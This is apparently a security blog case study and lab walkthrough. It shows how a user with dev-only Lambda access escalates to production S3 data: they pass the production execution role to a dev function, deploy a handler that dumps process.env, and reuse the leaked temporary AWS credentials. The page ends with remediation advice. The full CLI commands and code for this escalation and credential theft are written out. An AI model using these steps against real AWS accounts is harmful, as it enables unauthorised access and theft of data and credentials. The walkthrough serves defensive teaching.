AWS security case study: Vulnerable roles

How to transfer permissions between Lambda functions

In this case study, we'll look into a security problem that can totally wreak havoc to resources in an AWS account and uses an obscure functionality that most newcomers to the AWS ecosystem do not know about.



There is a production Lambda function with a production S3 bucket and an identical developer environment with its own dev function and dev bucket. The production Lambda can read the production bucket and the development function can read the development one.

There is also a malicious user with full access to the development resources and read-only access to the production Lambda. In a real-world scenario this user can be an employee who leaked their keys.

The target is the production S3 bucket.

This setup can be secured, but there is a bug somewhere in this scenario that allows the attacker access to the target bucket.

Setup the environment

If you want to follow along with this article you can deploy this scenario with Terraform. It sets up everything for you and outputs all resources/data you'll need. The CLI examples are for Linux, but I'm reasonably sure that they work on MacOS, and probably on Windows too.

To deploy the architecture, download the code from the GitHub repository, initialize with terraform init and deploy with terraform apply.

The module outputs the important bits:

- The ARNs of the Lambda functions

- The name of the production bucket and the key of an object in it

- The credentials for the IAM user

$ terraform output

access_key_id = "AKIAUB3O2IQ5LAZUSUPR"

dev_lambda_arn = "arn:aws:lambda:eu-central-1:278868411450:function:function-dev-81c81e69f06ce7ba"

production_bucket = "terraform-20210730062858871600000002"

production_lambda_arn = "arn:aws:lambda:eu-central-1:278868411450:function:function-81c81e69f06ce7ba"

secret = "secret.txt"

secret_access_key = <sensitive>

(Don't forget to clean up when you are done with terraform destroy)

To emulate an environment where you are logged in as the user, start a new shell with the credentials set:

AWS_ACCESS_KEY_ID=$(terraform output -raw access_key_id) \

AWS_SECRET_ACCESS_KEY=$(terraform output -raw secret_access_key) \

AWS_SESSION_TOKEN="" bash

All AWS CLI commands will be run with that user set:

$ aws sts get-caller-identity

{

"UserId": "AKIAUB3O2IQ5LAZUSUPR",

"Account": "278868411450",

"Arn": "arn:aws:iam::278868411450:user/user-81c81e69f06ce7ba"

}

First, check that the production Lambda can read the production bucket:

aws lambda invoke --function-name $(terraform output -raw production_lambda_arn) >(jq '.') > /dev/null

{

"IsTruncated": false,

"Contents": [

{

"Key": "secret.txt",

"LastModified": "2021-07-30T06:29:01.000Z",

"ETag": "\"8ea9db4a73bbd26c50e5387f8e7e86aa\"",

"Size": 17,

"StorageClass": "STANDARD"

}

],

"Name": "terraform-20210730062858871600000002",

"Prefix": "",

"MaxKeys": 1000,

"CommonPrefixes": [],

"KeyCount": 1

}

The Lambda code returns the list of objects in the bucket. Notice the secret.txt in the bucket. This is the object we're interested in.

Then check that the user can not read the production bucket:

aws s3api get-object \

--bucket $(terraform output -raw production_bucket) \

--key $(terraform output -raw secret) \

>(cat)

An error occurred (AccessDenied) when calling the GetObject operation: Access Denied

After this, let's check that the development function reads a different bucket:

aws lambda invoke --function-name $(terraform output -raw dev_lambda_arn) >(jq '.') > /dev/null

{

"IsTruncated": false,

"Contents": [],

"Name": "terraform-20210730062858872800000003",

"Prefix": "",

"MaxKeys": 1000,

"CommonPrefixes": [],

"KeyCount": 0

}

So, how can this user get the object from the production bucket?

If you want to solve this puzzle on your own then stop reading and come back for the solution later.

The attack

First, let's get the production Lambda config:

aws lambda get-function --function-name $(terraform output -raw production_lambda_arn) | jq '.'

{

"Configuration": {

"FunctionName": "function-81c81e69f06ce7ba",

"FunctionArn": "arn:aws:lambda:eu-central-1:278868411450:function:function-81c81e69f06ce7ba",

"Runtime": "nodejs14.x",

"Role": "arn:aws:iam::278868411450:role/terraform-20210730062858868000000001",

"Handler": "main.handler",

"...",

"Environment": {

"Variables": {

"BUCKET": "terraform-20210730062858871600000002"

}

},

},

"Code": {

"RepositoryType": "S3",

"Location": "https://awslambda-eu-cent-1-tasks.s3.eu-central-1.amazonaws.com/snapshots/..."

}

}

We'll need the Role later, so let's save it in a variable:

PROD_ROLE=$(aws lambda get-function \

--function-name $(terraform output -raw production_lambda_arn) | jq -r '.Configuration.Role')



Next, change the development Lambda to use the production role:

aws lambda update-function-configuration \

--function-name $(terraform output -raw dev_lambda_arn) \

--role $PROD_ROLE

With this change, the development Lambda does not have permissions to read the development bucket anymore, so invoking it will return an error:

aws lambda invoke --function-name $(terraform output -raw dev_lambda_arn) >(cat) > /dev/null

{"errorType":"AccessDenied","errorMessage":"Access Denied", ...}

This indicates that the dev function has access to the target bucket, so the only thing left is to gain access through it.

Create a new entrypoint for the function:

echo "module.exports.handler = async () => process.env;" > main.js

Zip it:

zip code.zip main.js

Then upload this code to the development Lambda:

aws lambda update-function-code \

--function-name $(terraform output -raw dev_lambda_arn) \

--zip-file fileb://code.zip --publish



With the role and the new code set up, let's invoke the function:

aws lambda invoke --function-name $(terraform output -raw dev_lambda_arn) >(jq '.') > /dev/null

It prints all the environment variables that are set for the function and also those that the Lambda service passes to it:

{

"AWS_LAMBDA_FUNCTION_VERSION": "$LATEST",

"BUCKET": "terraform-20210730062858872800000003",

"AWS_SESSION_TOKEN": "IQoJb3JpZ2luX2VjE...",

"LAMBDA_TASK_ROOT": "/var/task",

"...",

"AWS_SECRET_ACCESS_KEY": "CRLzkJWa...",

"...",

"AWS_ACCESS_KEY_ID": "ASIAUB...",

"..."

}

Notice the IAM credentials here: AWS_SESSION_TOKEN, AWS_SECRET_ACCESS_KEY, and the AWS_ACCESS_KEY_ID. These carry the permissions of the

production Lambda.

Use these credentials to get the object from the production bucket:

AWS_ACCESS_KEY_ID=ASIAUB... \

AWS_SECRET_ACCESS_KEY=CRLzkJWa.... \

AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjE... aws s3api get-object \

--bucket $(terraform output -raw production_bucket) \

--key $(terraform output -raw secret) >(cat) > /dev/null

production secret

This proves that we have access to the production bucket.

Analysis

The AWS Lambda permission model is based on roles. Roles are identities that can have permissions via IAM policies, much like IAM users, but their credentials are short-term. This means that instead of passing the credentials to the Lambda function, you only need to configure the role and allow the Lambda service to get these temporary credentials. With this, you can attach permissions to a function without hardcoding secrets in the code.

A role that is configured for a function is called the function's execution role. When the function is invoked, the Lambda service assumes the role, which

means it gets an AWS_ACCESS_KEY_ID, an AWS_SECRET_ACCESS_KEY, and an AWS_SESSION_TOKEN for that role and it passes them to the function when

it runs. That's how the production function can read the production bucket: it uses a role that has the necessary permissions.

To associate a role with a function, there are 3 things needed:

- Write access to the function's configuration

- The role's trust policy must allow the Lambda service to use it

- The

iam:PassRolepermission

In this scenario, all three are present to associate the production role (and its permissions) to the development Lambda function:

- The attacker has write access to the development Lambda's configuration

- The role already trusts the Lambda service

- The

AWSLambda_FullAccessmanaged policy allows passing roles to any Lambda function:

{

"Effect": "Allow",

"Action": "iam:PassRole",

"Resource": "*",

"Condition": {

"StringEquals": {

"iam:PassedToService": "lambda.amazonaws.com"

}

}

}

This makes it possible for the attacker to move the production permissions to a function that they control.

With a function that has access to the target bucket, it's just a matter of code. The easiest way is to simply extract the credentials from the environment the Lambda service passes to the function. That's what this code does:

module.exports.handler = async () => process.env;

This handler returns the process.env that holds all the environment variables.

What happens under the hood?

Before running this handler, the Lambda service assumes the execution role for the functions. It can do that because the role's trust policy allows the

lambda.amazonaws.com service. Then it calls the function code with an environment that includes these keys.

In normal operations, the AWS SDK reads these credentials when it makes requests to AWS services, so this process is mostly hidden:

const AWS = require("aws-sdk");

module.exports.handler = async (event, context) => {

const s3 = new AWS.S3();

const bucket = process.env.BUCKET;

const contents = await s3.listObjectsV2({Bucket: bucket}).promise();

return contents;

};

But whoever has access to the environment can extract these keys, and then can use them to impersonate the Lambda function.

How to fix it

This vulnerability is an example of transitive permissions. By having some access to the account, an attacker can increase their access by abusing their permissions.

The best solution would be to lock down a role's trust policy to only allow a certain function, but unfortunately, AWS does not support it. You can only define that a role can only be used by Lambda functions, and not, let's say, EC2 instances.

One solution is to deny the iam:PassRole action to everyone who has no write access to the production function:

{

"Action": [

"iam:PassRole"

],

"Effect": "Deny",

"Resource": "<production role arn>"

}

The problem with this approach is that you need to add it to every user individually and even one omission is enough to introduce this vulnerability.

This is just one example among many that shows how hard it is to give users access to some parts of an AWS account but not to others. The better solution is to separate the production resources from the development ones using account boundaries. The AWS Organizations provides an easy way to create fully separated environments that by default share almost nothing. In this case, the developers have no access to production resources no matter how powerful their permissions are in the development account.

Lessons learned

- Lambda functions get access to resources via roles

- A role needs to trust the lambda service in its trust policy, but otherwise it can be added to any lambda functions

- The

iam:PassRolecontrols if an identity can add a role to a function - Adding a role to a new function allows an attacker to use the permissions in an environment that they control

- It's hard to implement access control in an account, it's better to use multiple accounts